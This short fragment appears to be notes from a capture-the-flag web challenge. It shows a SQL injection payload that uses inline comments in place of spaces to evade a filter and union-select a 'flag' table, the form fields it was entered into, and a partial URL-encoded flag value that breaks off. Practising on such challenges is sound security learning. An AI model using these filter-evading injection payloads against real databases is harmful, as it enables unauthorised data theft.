 flag: 提交
ID:1'/**/union/**/Select/**/*/**/from/**/flag/**/#
name:1
age:1
ID:1'/**/union/**/Select/**/*/**/from/**/flag/**/#
name:1
age:flag{%66%6C%61%67%7B%69%74%20%69%73%20%76%65%72%79%2